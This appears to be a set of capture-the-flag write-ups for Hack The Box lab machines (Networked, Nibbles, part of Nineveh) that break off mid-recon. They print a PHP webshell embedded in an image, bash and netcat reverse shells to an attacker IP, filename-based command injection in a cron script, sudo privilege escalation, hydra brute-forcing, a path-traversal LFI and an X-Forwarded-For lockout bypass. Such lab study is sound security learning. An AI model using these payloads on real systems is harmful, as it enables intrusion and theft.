[*] Meterpreter session 1 opened (10.10.14.2:9001 -> 10.10.10.239:55766) at 2021-08-07 11:02:59 +1200
meterpreter > shell
Process 6604 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
Used meterpreter to load a shell, then loaded up PowerShell.
C:\WINDOWS\system32>powershell.exe
powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32>
And got the root flag.
PS C:\WINDOWS\system32> (Get-Content C:\Users\Administrator\Desktop\root.txt | Measure-Object -Character).Characters
(Get-Content C:\Users\Administrator\Desktop\root.txt | Measure-Object -Character).Characters
32
Done!
Lessons Learned
- Remember that not all webshells will be cross-platform - and that the PHP reverse shell used in this writeup was pretty stable!
- Sometimes getting a command prompt makes life easier compared to the more “powerful” PowerShell option!
Useful Resources
Networked: 10.10.10.146
Hints
- A malicious file upload is the way to get a foothold via a webserver configuration that wants to execute anything with PHP in the file name
- Privesc to a user involves a cron entry looking for malicious file uploads
- Privesc to root involves exploiting an unusual bug in CentOS/RedHat and the networking scripts it uses
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
From the banner on HTTP - looks like a CentOS box running an older version of PHP. Did a full port scan and didn’t find anything else open. Since there is not much else to look at, stating with web.
80: Recon
Having a look at the website, there is some text displayed.
Checking the website source code, there is a comment about an upload and gallery endpoint.
<html>
<body>
Hello mate, we're building the new FaceMash!</br>
Help by funding us and be the new Tyler&Cameron!</br>
Join us at the pool party this Sat to get a glimpse
<!-- upload and gallery not yet linked -->
</body>
</html>
Time to run a gobuster scan to find some any other directories on the webserver. Added PHP extensions, as nmap reported that PHP was installed on the server.
gobuster dir -t 20 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -u 10.10.10.146 -o logs/gobuster_80_root_medium.log -x php
Got back some interesting results and a couple files and directories to look at.
/uploads (Status: 301) [Size: 236] [--> http://10.10.10.146/uploads/]
/backup (Status: 301) [Size: 235] [--> http://10.10.10.146/backup/]
/upload.php (Status: 200) [Size: 169]
/photos.php (Status: 200) [Size: 1302]
This website had a reference to FaceSmash. For those who haven’t seen the FaceBook movie, this website was about uploading and rating photos. This helps put some context to the directories and files we found, as it looks like the website has the functionality to upload, store and display images.
The upload.php page provides the ability to upload files.
The photos.php page displays uploaded files, from the uploads folder that gobuster found. We can tell the folder by viewing an image, for example: http://10.10.10.146/uploads/127_0_0_4.png.

Finally, there is a backup folder that has an open directory listing and a file named backup.tar.

Bypassing File Upload Restrictions
I am guessing the backup.tar file is a copy of the website source code. The plan of action is to review the source code, find a problem with the upload feature, upload a PHP websell, then brose to it to get code execution.
The upload.php has a block of code that checks the uploaded file.
if (!(check_file_type($_FILES["myFile"]) && filesize($_FILES['myFile']['tmp_name']) < 60000)) {
echo '<pre>Invalid image file.</pre>';
displayform();
}
To upload a valid file, it must be under 60,000 bytes and pass the check_file_type function check. This function is in the lib.php file. Instead of running through the entire code, the overview of the code checks the following:
- Check the uploaded file mime type using the
finfo_filePHP function - Check the uploaded file has a valid image file extension, by splitting the file name string
- Check the
Content-Typeheader, which must start withimage/
After walking through the code for a while and doing some testing, it seems this file upload exploit will be targeting a problem with a misconfiguration of Apache that will execute a PHP file if the .php extension is anywhere in the filename. This seems like the only way to get around the file upload check.
Start by fetching a valid image. I was reading the File Upload article on HackTricks, so I grabbed the HackTricks image logo:
wget https://gblobscdn.gitbook.com/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Favatar.png?alt=media -O hacktricks.php.png
Note that I added the .php string into the filename when downloading. This is required to get code execution. I opened the image file in vim and added some PHP code about 5 lines down in the file. I had to try a couple of times, putting the PHP code in different places in the files.
<?php system($_REQUEST["cmd"]) ?>
Since we need to pass a mime type check when uploading the file, it makes sense to check that the modified file is still being reported as an image.
└─$ file hacktricks.php.png
hacktricks.php.png: PNG image data, 256 x 256, 8-bit/color RGBA, non-interlaced
Now what we have the hacktricks.php.png ready to go, we can upload the file without intercepting and modifying the request - as the image will bypass all upload restrictions. After the upload is done, we can view it on the photos.php page.

To get the code to execute, we need to load the actual file, and not just the image that is displayed in the photos page. Luckily we can see the uploaded file name, as displayed above. So we can craft the URL for the file and add a parameter for cmd, such as id.
http://10.10.10.146/uploads/10_10_14_9.php.png?cmd=id
Success! Code execution! We can see the id command was run as the apache user.

From here we can do the usual bash reverse shell. I always find the best way is to intercept the request in Burp, then modify the payload.
cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.9/9001 0>&1'
Make sure to URL encode the payload, then start a netcat listener.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.146] 60596
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
Success! A shell as apache.
Privesc: apache to guly
While looking for the user flag, noticed the user guly who had some interesting files in their home directory.
bash-4.2$ ls -lis
ls -lis
total 12
8466059 4 -r--r--r--. 1 root root 782 Oct 30 2018 check_attack.php
13052677 4 -rw-r--r-- 1 root root 44 Oct 30 2018 crontab.guly
13053629 4 -r--------. 1 guly guly 33 Oct 30 2018 user.txt
From the crontab.guly file, we can see there is an entry that will run the check_attack.php file every 3 minutes.
bash-4.2$ cat crontab.guly
cat crontab.guly
*/3 * * * * php /home/guly/check_attack.php
If we can modify the script, we can get code execution as guly. The check_attack.php script is quite interesting as it leverages the lib.php file that we have already seen. It has two exec statements, where one of these statements has a variable that we control - the name (without extension) of a file we can upload (or just create in the uploads folder).
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
I think the machine author tried to make this a little harder by naming the uploaded file name as $value, instead of something like $filename. We can just inject any filename, and close the command using a semi colon (;) then a command of our choice.
I started by changing to the web uploads directory, as this is where the script checks for uploaded files.
cd /var/www/html/uploads
And created a file with the name: ;touch meow;. This should simply create a file named meow. This is a good PoC to see we have code execution, and we can see if the created file is owned by the guly user too.
touch ';touch meow;'
We can confirm this is working, as it will create the file named meow. I am guessing this will be in the guly home folder, as this is where to cron file is located.
[guly@networked ~]$ ls -lis /home/guly/meow
12825595 0 -rw-r--r-- 1 guly guly 0 Sep 25 03:48 /home/guly/meow
This PoC confirms the filename exploit works, now we can make a more complex payload to get a reverse shell. I had to do a lot of research for this step, as you cannot use slashes in a Linux file name. This means that most of the common reverse shells cannot be used. Finally found a method to leverage netcat with the -c option to execute code (thanks ippsec). For the code to execute, we can call bash to connect to our attacking machine.
touch ';nc -c bash 10.10.14.9 9001;'
And we get a shell back on our netcat listener and have elevated to the guly user.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.146] 60608
id
uid=1000(guly) gid=1000(guly) groups=1000(guly)
Privesc: guly to root
Started with some manual enumeration, as that seemed the most suitable for this box. Checking sudo, there is an entry.
[guly@networked ~]$ sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
As root we can run changename.sh without supplying a password. Checking the permissions on the changename.sh script, we can only read it.
[guly@networked ~]$ ls -lis /usr/local/sbin/changename.sh
13052640 4 -rwxr-xr-x 1 root root 422 Jul 8 2019 /usr/local/sbin/changename.sh
The script reads in some user input to help create a file called ifcfg-guly in the /etc/sysconfig/network-scripts/ folder. Initially this seems harmless, however, there is a known vulnerability. According the the HackTricks Linux Priviledge Escalation article, if there is a blank space in any variable set in this file, it will get executed as a command. If we try the script out, for the last attribute I entered meow id and the id command was run.
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
meow
interface PROXY_METHOD:
meow
interface BROWSER_ONLY:
meow
interface BOOTPROTO:
meow id
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
ERROR : [/etc/sysconfig/network-scripts/ifup-eth] Device guly0 does not seem to be present, delaying initialization.
This is pretty simple to get a root shell. Just add in /bin/bash on a line and we can get a bash shell as root.
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
meow
interface PROXY_METHOD:
meow
interface BROWSER_ONLY:
meow
interface BOOTPROTO:
meow /bin/bash
[root@networked network-scripts]# id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Netcat has an option (
-c) to execute code. - Debugging scripts is much easier if you try run the code locally.
Useful Resources
Nibbles: 10.10.10.75
Hints
- Google helps find the application source code on GitHub
- The website blacklisting has a workaround to allow password guessing (headers?!)
- Privesc is pretty straightforward - common tools will find it
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache/2.4.18 (Ubuntu)
80: Recon + Gobuster
Having a browse, and viewing the page source, there is a reference to the nibbleblog directory. Browsing to this directory show an empty blog.

There are a few links to PHP pages, and it looks like Nibbleblog is a published piece of software. A quick Google search discovers a website and GitHub repository. The last update was 2019 - when the README.md file was changed to point new users to a new alternative.
While doing this manual recon - I ran a gobuster and found most of the expected files as hosted in the GitHub repo.
└─$ gobuster dir -t 20 -u http://10.10.10.75/nibbleblog/ -w /usr/share/wordlists/dirb/common.txt -o gobuster_80_nibbleblog_common.log -x php
The web app seemed unique - so did an exploit search.
└─$ searchsploit nibbleblog
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
Nibbleblog 3 - Multiple SQL Injections | php/webapps/35865.txt
Nibbleblog 4.0.3 - Arbitrary File Upload (Metasploit) | php/remote/38489.rb
---------------------------------------------------------------------------------- ---------------------------------
Determine Nibbleblog Version
The next step is to find the application version to try to match the exploit. I would hazard a guess it was 4.0.3 - due to some CTF logic (e.g., the machine difficulty level, age of the machine). To find the version I did a quick source code review.
git clone https://github.com/dignajar/nibbleblog.git
cd nibbleblog
grep -ril "version" . | sort
I also browsed around the website, and found version info is in a variety of places, such as:
http://10.10.10.75/nibbleblog/update.phphttp://10.10.10.75/nibbleblog/README
'Description' => %q{
Nibbleblog contains a flaw that allows a authenticated remote
attacker to execute arbitrary PHP code. This module was
tested on version 4.0.3.
},

Based on the version 4.0.3 information found, an exploit search finds a nice match to the previous searchsploit results - an arbitrary file upload. However, a quick review of this exploit shows that web app access is required.
Getting Web App Access
This leaves us in an interesting position. I did some more enumeration and could not find anything in the way of credentials, or hints. I tried a bunch of credentials on the login page:
http://10.10.10.75/nibbleblog/admin.php
And then… blacklisted!

More enumeration. I looked at the source of the application that I cloned from GitHub. For example, some grep commands.
grep -rin blacklist .
grep -ril BLACKLIST_SAVED_REQUESTS nibbleblog
And found some interesting files:
admin/boot/rules/4-blacklist.bit
admin/boot/rules/3-variables.bit
admin/kernel/db/db_users.class.php
From the source code review - it seems like the web app bans a specific IP after 5 incorrect attempts. I poked around the live web app and found some more interesting stuff. After looking at install.php, it recommended to use update.php which lead to the following URL:
http://10.10.10.75/nibbleblog/content/private/config.xml

The directory listing for content/private was open and contained the users.xml file.
<users>
<user username="admin">
<id type="integer">0</id>
<session_fail_count type="integer">0</session_fail_count>
<session_date type="integer">1625089343</session_date>
</user>
<blacklist type="string" ip="10.10.10.1">
<date type="integer">1512964659</date>
<fail_count type="integer">1</fail_count>
</blacklist>
</users>
The users.xml file was interesting and seemed to document the number of failed logins. It also revealed a username of admin.
To be honest - at this point, I had no idea how to solve this problem. After Googling for about 30 minutes and trying random things I looked up a few walkthroughs. Lots of people just guessed the password as nibbles - which seems obvious due to the level of the box. This was not a good enough answer for me - and I tried to find an alternative solution.
Then I read Brute-forcing the admin password on Nibbles. The author figured out you can use an X-Forwarded-For HTTP header to trick the web app and rotate your IP address. Check the MDN X-Forwarded-For documentation for more info. But the summary of the header for our purposes:
To see the original IP address of the client, the X-Forwarded-For request header is used.
The blogpost from eightytwo had some Python source code available to implement the attack. Read more about it in their post. I took the source and adapted it a little, and you can find it in the following location: exploits/login.py. A couple of minutes later:
- Username:
admin - Password:
nibbles
Shell via Arbitrary File Upload
With access, the exploit should be pretty easy to get a shell. The searchsploit results gave us 38489.rb - a Metasploit script. Looking at the source provides a reference link with a set of steps for reproduction.
- Obtain credentials
- Activate
My Imageplugin - Upload shell (instead of image)
- Ignore warnings
- Visit target URL to execute a reverse shell
Used the php-reverse-shell.php and changed the IP address and port.
cp /usr/share/webshells/php/php-reverse-shell.php .
A warning message is displayed, as outlined in the notes:

Now, just need to visit the following URL to execute the PHP payload.
http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php
And a reverse shell!
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.10.75] 53898
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
21:30:21 up 19 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
Flag: User
Since we are logged in as the nibbler user, the user flag is pretty easy:
$ ls -lisa /home
total 12
12 4 drwxr-xr-x 3 root root 4096 Dec 10 2017 .
2 4 drwxr-xr-x 23 root root 4096 Dec 15 05:13 ..
49942 4 drwxr-xr-x 3 nibbler nibbler 4096 Dec 29 2017 nibbler
$ wc -c /home/nibbler/user.txt
33 /home/nibbler/user.txt
Flag: Root
Before running any privesc scripts I had a quick poke around. Seems like there was a sudo configuration issue.
$ sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
This should be pretty easy. Mainly because the monitor.sh script doesn’t exist, and lives in a location we have access to. I created a folder, then created the script.
cd /home/nibbler
mkdir -p personal/stuff
cd personal/stuff
echo "bash" > monitor.sh
sudo /home/nibbler/personal/stuff/monitor.sh
Root access granted:
id
uid=0(root) gid=0(root) groups=0(root)
wc -c /root/root.txt
33 /root/root.txt
Lessons Learned
- Keep it simple, and improve default credential guessing
- Some web servers are badly configured to handle
X-Forwarded-For - When source code is available, don’t forget about poking the web app
Useful Resources
Nineveh: 10.10.10.43
Hints
- You need both web apps to get a foothold
- For privesc to user, check machine categories for a hint
- You might need to do some steganography
- For privesc to root, look for odd file system or process stuff
nmap
Starting with the usual nmap scan. Interesting ports:
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
80: Recon + Gobuster
Looking at port 80 first - it shows the (old) default Apache home page. Same thing when adding nineveh.htb to the /etc/hosts file - so no virtual host routing going on.
Can’t see anything else, so ran a gobuster on the service. No fancy options added.
└─$ gobuster dir -t 20 -u http://nineveh.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_80_root_medium.log
From this - only thing that returned was the /department directory. This was a web login form.

This was a nice form that gave away useful details. I tried a few simple username/password combos and noticed that the error message returned varied based on the input.
invalid usernameInvalid Password!
From a quick test it seemed that admin was a valid username. Taking this as a hint to password attack the web form, I intercepted a request and forged a hydra command.
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt nineveh.htb http-post-form "/department/login.php:username=^USER^&password=^PASS^:F=Invalid Password"
After making a cup of tea - success!
[STATUS] 2373.00 tries/min, 2373 tries in 00:01h, 14342026 to do in 100:44h, 16 active
[80][http-post-form] host: nineveh.htb login: admin password: 1q2w3e4r5t
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-04 14:48:59
Logged in and noticed a construction-style landing page. Had a look at the “Notes” section - which is literally notes! I thought it would have been a web app note taking thing - but it is a list of notes from “amrois” to the developer. The notes left are:
Have you fixed the login page yet! hardcoded username and password is really bad idea!
check your serect folder to get in! figure it out! this is your challenge
Improve the db interface.
~amrois
If I have learned anything from HTB machines - notes like these are VERY useful. Given that I got this useful information - I was about to move on from this service when I noticed the URL for the “Notes” page.
http://nineveh.htb/department/manage.php?notes=files/ninevehNotes.txt
Looks like an LFI just waiting to happen. Tried a variety of combinations, and it took a while to get a PoC, and dump the /etc/passwd file.
http://nineveh.htb/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd

The web app provided some useful error messages - such as No Note is selected. and File name too long.. And also displayed a PHP include warning.
<b>Warning</b>: include(files/ninevehNotes.txt/../../../../etc/passwd): failed to open stream: No such file or directory in <b>/var/www/html/department/manage.php</b> on line <b>31</b>
At the time I couldn’t see anything else to do with this service - unless I found a way to upload a file. Which might be hard given the filename length limit. I noticed this when trying to extract other useful configuration files to get more info - but didn’t have much luck.
443: Recon + Gobuster
Browsing to port 443 displays a different website: https://nineveh.htb/. Only an image - and not really sure what the image is about. Out of good habit I saved the image - just in case.
Since it seems like nothing else was available, I tried a gobuster against the site.
└─$ gobuster dir -t 20 -u https://nineveh.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster_443_root_medium.log -k
Found the /db directory which showed that the phpLiteAdmin service was running, with version 1.9.
